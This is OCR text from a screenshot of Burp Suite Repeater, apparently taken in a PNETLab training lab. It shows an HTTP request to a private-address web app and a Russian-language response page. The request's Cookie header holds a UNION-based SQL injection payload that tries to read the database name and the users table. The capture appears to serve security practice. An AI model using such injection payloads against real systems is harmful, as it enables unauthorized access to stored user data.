 PNETLab | Topology
Terminal
Не защищено
10.101.134.13/store/public/admin/labs/terminal?terminals=
Доступно обновление Chrome
Linux
WEB_app
1 2 3 4
2
15:02
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × ...
Send Cancel < >
Target: http://10.3.100.10:8080
HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 10.3.100.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Referer: http://10.3.100.10:8080/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: User=Administrator1' UNION SELECT
null,database(),null,null UNION SELECT * FROM users WHERE
username = '111
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
17 <link rel="stylesheet" href=
"https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/boo
tstrap-icons.css" />
18 <link rel="stylesheet" href="style.css">
19 </html>
20 <body>
21 <div class="container">
22 <div class="row">
23 <div class="col-12 index">
24 <h1 class="nav_text">
Страница приветствия
</h1>
25
26
27
28 <div class="container">
29 <div class="row">
30 <div class="col-12">
31 <h1 class="hello">
32 <h1>
Привет, web!
</h1>
</h1>
33 </div>
34 </div>
35 </div>
36 </div>
37 </div>
38 </div>
39
40 </body>
41 </html>
42
Search...
0 matches
INSPECTOR
Done
1,321 bytes | 25 millis
Поиск
ENG
15:03
12.12.2024